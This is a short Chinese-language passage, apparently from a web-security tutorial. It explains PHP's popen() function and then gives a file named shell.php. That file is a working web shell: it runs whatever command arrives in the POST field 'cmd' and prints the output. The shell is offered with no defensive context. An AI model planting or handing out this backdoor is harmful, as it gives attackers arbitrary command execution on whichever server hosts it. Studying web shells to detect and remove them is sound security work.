 resource popen ( string $command , string $mode ); # 函数需要两个参数,一个是执行的命令command,另外一个是指针文件的连接模式mode,有r和w代表读和写。函数不会直接返回执行结果,而是返回一个文件指针,但是命令已经执行。popen()打开一个指向进程的管道,该进程由派生给定的command命令执行而产生。返回一个和fopen()所返回的相同的文件指针,只不过它是单向的(只能用于读或写)并且必须用pclose()来关闭。此指针可以用于fgets(),fgetss()和 fwrite()shell.php<?php $command = $_POST[cmd]; $fp = popen($command,"r"); while (!feof($fp)) { $out = fgets($fp, 4096); echo $out; } pclose($fp); ?>